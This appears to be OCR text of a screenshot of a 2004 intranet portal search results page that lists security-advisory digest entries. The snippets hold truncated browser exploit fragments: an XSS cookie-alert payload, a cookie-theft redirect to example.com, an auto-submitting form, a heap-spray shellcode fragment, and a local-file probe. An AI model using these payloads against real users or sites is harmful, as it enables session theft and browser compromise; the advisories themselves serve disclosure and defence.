 Search Results
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.240.8.224/portal/server.pt?in_hi_opt_allfold_ddfolder=1&in_hi_opt_allfold_apps=1&in_hi_opt_thisfold_ddfolder=1&in_hi_o Go
Results from your search: 17. Showing: 11-17.
Rank Name Last Modified
11 list-digest-help (17) 11/8/04 2:44 PM
... the user. Exploitation: Example 1: shows the content of the cookie on a dialog box. Subject:
<script>alert(document.cookie);</script> Example 2: cookie theft. Subject:
<script>document.location='http://www.example.com ... (Properties)
\Knowledge Directory\Security notes
12 list-digest-help (10) 11/8/04 2:37 PM
... as short as possible: < html>< head> < script language="JavaScript"> <!-- function SymError()
{ return true; } window.onerror = SymError; //--> </script> <script language="javascript"> function
autopost(){ } </script> </head><body onload="javascript:document.xx.submit();"> < form
name=xx ... (Properties)
\Knowledge Directory\Security notes
13 list-digest-help (16) 11/8/04 2:44 PM
... security restrictions. An example of the issue can be easily demonstrated using the following
script code: <script> var var1=location.assign; alert("Assign function of the current
window:\n"+var1); var w=window ... (Properties)
\Knowledge Directory\Security notes
14 list-digest-help (2) 11/8/04 2:25 PM
... one at 0x0D0D0D0D memory = new Array(); for (i=0;i<700;i++) memory[i] = block + shellcode;
</SCRIPT> <!-- The exploit sets eax to 0x0D0D0D0D after which this code gets executed:
7178EC02 8B08 MOV ECX ... (Properties)
\Knowledge Directory\Security notes
15 list-digest-help (13) 11/8/04 2:40 PM
... function () { try { frames[0].document; alert(sLocal+" does not exists."); } catch (oErr) { alert
(sLocal+" exists."); } }, 250 ); } </script> An attacker is likely to run this against a group of
My Computer